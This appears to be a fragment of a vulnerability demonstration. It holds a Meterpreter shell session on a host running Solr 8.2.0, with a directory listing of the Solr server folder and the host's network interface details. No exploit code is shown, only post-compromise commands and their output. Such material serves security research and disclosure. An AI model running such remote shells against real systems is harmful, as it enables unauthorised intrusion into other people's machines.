 meterpreter > ls
Listing: /Users/ i/Downloads/solr-8.2.0/server
====================================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 4068 fil 2019-07-19 15:11:24 +0800 README.txt
40776/rwxrwxrw- 96 dir 2019-07-19 15:11:24 +0800 contexts
40776/rwxrwxrw- 256 dir 2019-07-19 15:11:24 +0800 etc
40776/rwxrwxrw- 864 dir 2019-07-19 15:11:22 +0800 lib
40776/rwxrwxrw- 224 dir 2019-07-19 15:11:22 +0800 modules
40776/rwxrwxrw- 160 dir 2019-07-19 15:11:24 +0800 resources
40776/rwxrwxrw- 96 dir 2019-07-19 15:11:20 +0800 scripts
40776/rwxrwxrw- 192 dir 2019-07-19 15:11:26 +0800 solr
40776/rwxrwxrw- 96 dir 2019-07-19 15:11:20 +0800 solr-webapp
100666/rw-rw-rw- 160634 fil 2019-06-10 19:22:04 +0800 start.jar
meterpreter > ifconfig
Interface 1
============
Name : en5 - en5
Hardware MAC : ac:de:48:00:11:22
MTU : 1500
IPv6 Address : fe80::aede:48ff:fe00:1122
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface 2
============
Name : utun1 - utun1
Hardware MAC : 00:00:00:00:00:00
MTU : 1380
IPv6 Address : fe80::84a1:1895:8089:d00f
IPv6 Netmask : ffff:ffff:ffff:ffff::